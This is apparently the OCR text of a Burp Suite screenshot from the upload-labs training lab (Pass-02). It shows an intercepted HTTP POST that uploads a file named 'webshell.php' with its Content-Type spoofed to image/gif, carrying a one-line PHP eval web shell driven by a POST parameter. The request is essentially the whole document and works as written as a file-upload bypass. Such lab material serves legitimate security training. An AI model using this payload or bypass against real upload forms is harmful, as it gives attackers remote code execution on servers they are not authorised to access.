 Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------397201091132151523892696636150
Content-Length: 376
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------397201091132151523892696636150
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/gif
<?php eval(@$_POST['a']); ?>
-----------------------------397201091132151523892696636150
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------397201091132151523892696636150--